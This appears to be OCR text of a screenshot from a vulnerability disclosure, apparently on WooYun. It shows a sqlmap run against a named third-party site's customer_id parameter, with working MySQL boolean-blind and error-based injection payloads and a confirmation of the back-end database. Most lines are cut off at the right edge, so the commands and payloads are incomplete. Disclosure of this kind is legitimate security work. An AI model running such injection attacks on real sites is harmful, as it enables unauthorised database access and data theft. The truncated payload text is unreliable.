 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/guid
w_guide.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
consent is illegal. It is the end user's responsibility to obey all applic
local, state and federal laws. Developers assume no liability and are not r
sible for any misuse or damage caused by this program
54
*] starting at 20:34:27
[20:34:28] [WARNING] provided value for parameter 'customer_id' is empty. P
, always use only valid parameter values so sqlmap could be able to run pro
[20:34:28] [INFO] resuming back-end DBMS 'mysql'
[20:34:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original v
Payload: customer_id=(SELECT (CASE WHEN (1858=1858) THEN '' ELSE 1858*(S
T 1858 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7017 OR (SELECT 7036 FROM(SELECT COUNT(*),CONCAT(0
6717871,(SELECT (CASE WHEN (7036=7036) THEN 1 ELSE 0 END)),0x7170706b71,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
www.wooyun.org
---
[20:34:29] [INFO] the back-end DBMS is MySQL